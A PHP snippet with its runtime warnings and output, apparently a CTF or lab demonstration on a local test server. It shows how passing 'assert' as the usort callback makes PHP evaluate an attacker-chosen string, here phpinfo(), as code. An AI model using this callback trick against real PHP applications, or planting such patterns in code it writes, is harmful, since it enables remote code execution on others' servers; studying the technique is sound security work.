 <?php
highlight_file(__FILE__);
$task = 'array_pop';
$flag = array('phpinfo()');
$arr = array('die("nonono")',$flag);
usort(array_map($task,$arr),'assert');
var_dump(array_map($task,$arr));
Warning: array_pop() expects parameter 1 to be array, string given in C:\phpstudy_pro\WWW\webtest\test.php on line 8
Warning: assert(): phpinfo() failed in C:\phpstudy_pro\WWW\webtest\test.php on line 8
Warning: array_pop() expects parameter 1 to be array, string given in C:\phpstudy_pro\WWW\webtest\test.php on line 9
array(2) { [0]=> NULL [1]=> string(9) "phpinfo()" }